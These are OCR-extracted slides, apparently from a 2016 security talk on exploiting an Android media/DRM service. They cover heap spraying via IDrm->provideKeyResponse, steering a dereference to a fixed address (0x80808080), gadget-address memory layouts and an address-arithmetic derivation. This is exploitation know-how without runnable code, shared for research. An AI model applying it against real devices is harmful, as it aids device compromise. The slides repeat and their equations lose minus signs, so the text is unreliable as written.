

**EEN Security** 

3/26/16 65

#### What do we have, and what to archieve

- We have control of R0 value in a predicable range (0x1000) at first dereference by adjusting spraying chunk size
	- After first step we know what RO is, but don't know where it is
- We can spray any size of any content
	- However we do not know where sprayed address is



# We still need heap fengshui

- Which interface is used to spray?
	- IDrm->provideKeyResponse(uint8\_t\*, uint8\_t\* payload, uint8\_t)
	- The resp can be passed in via base64-format
		- Allow for non-asci data
	- Stored in mMap of IDrm, no free/GC
- How to prepare memory?
	- Make first deref fall on a fixed address, i.e. 0x80808080
		- Address range fall on 0x80803000, 0x80804000
		- Allow an offset of 0x1000 when predicting mediaCodecList addr
	- Turn it into a static-address-deref memory spray problem
- Binder transaction has a maximum spray size of 1MB
	- Continuously push large allocations until it reach allocation at 0x80000000 region



Fixed Addr Chunk (filled with 0x80808080)

STATIC\_ADDR + GADGET\_ADDR\_OFFSET

Dereference STATIC OF ADDR will STATIC\_ADDR + GADGET\_ADDR\_OFFSET - 4

> … GADGET\_ADDR.

#### $\overline{\text{STAT}}$ IC ADDR + 4 … i.e. [STATIC\_ADDR]=GADGET\_ADDR

0x10000000 ( INIT\_STRONG\_VALUE)

Oxdeadbeef(placeholder, just not 0) 0x80808080 (STATIC\_ADDR)

TARGET\_PC\_ADDR (e.g. 0xcccccccc)



LO<sub>W</sub>

GADGET\_

CHUNK\_BUF

<del>GADGET\_ADDR</del>

Fixed Addr Chunk (filled with 0x80808080)

STATIC\_ADDR + GADGET\_ADDR\_OFFSET

STATIC\_ADDR + GADGET\_ADDR\_OFFSET - 4

STATIC\_ADDR + GADGET\_ADDR\_OFFSET - 8

…

STATIC  $ADDR + 4$ 

…

0x10000000 ( INIT\_STRONG\_VALUE)

Oxdeadbeef(placeholder, just not 0) 0x80808080 (STATIC\_ADDR) TARGET\_PC\_ADDR



Fixed Addr Chunk (filled with 0x80808080)

STATIC\_ADDR + GADGET\_ADDR\_OFFSET

STATIC\_ADDR + GADGET\_ADDR\_OFFSET - 4

STATIC\_ADDR + GADGET\_ADDR\_OFFSET - 8

…

STATIC  $ADDR + 4$ 

…

0x10000000 ( INIT\_STRONG\_VALUE)

Oxdeadbeef(placeholder, just not 0) 0x80808080 (STATIC\_ADDR) TARGET\_PC\_ADDR



# Let's prove it

- GADG\_BUF\_ADDR = SPRAY\_BEGIN\_ADDR + GADG\_BUF\_OFFSET
- STATIC\_ADDR = SPRAY\_BEGIN\_ADDR + 4N
- [STATIC\_ADDR] = [SPRAY\_BEGIN\_ADDR + 4N]
	- = STATIC ADDR + GADG BUF OFFSET  $4N$  // (refer to graph)
	- $\bullet$  = SPRAY\_BEGIN\_ADDR + 4N + GADG\_BUF\_OFFSET 4N
	- = SPRAY\_BEGIN\_ADDR + GADG\_BUF\_OFFSET
	- $\cdot$  = GADG BUF ADDR



# Let's prove it

- GADG\_BUF\_ADDR = SPRAY\_BEGIN\_ADDR + GADG\_BUF\_OFFSET
- STATIC ADDR = SPRAY\_BEGIN\_ADDR + 4N
- [STATIC\_ADDR] = [SPRAY\_BEGIN\_ADDR + 4N]
	- $\cdot$  = STATIC ADDR + GADG BUF OFFSET 4N
	- $\bullet$  = SPRAY\_BEGIN\_ADDR + 4N + GADG\_BUF\_OFFSET 4N
	- = SPRAY\_BEGIN\_ADDR + GADG\_BUF\_OFFSET
	- $\cdot$  = GADG BUF ADDR
- [STATIC ADDR + 4N] = GADG BUF ADDR 4N
- [STATIC ADDR 4N] = GADG BUF ADDR + 4N






Fixed Addr Chunk (filled with 0x80808080)

STATIC\_ADDR + GADGET\_ADDR\_OFFSET

STATIC\_ADDR + GADGET\_ADDR\_OFFSET - 4

STATIC\_ADDR + GADGET\_ADDR\_OFFSET - 8

…

STATIC  $ADDR + 4$ 

…

0x10000000 ( INIT\_STRONG\_VALUE)

Oxdeadbeef(placeholder, just not 0)

0x80808080 (STATIC\_ADDR)

TARGET\_PC\_ADDR





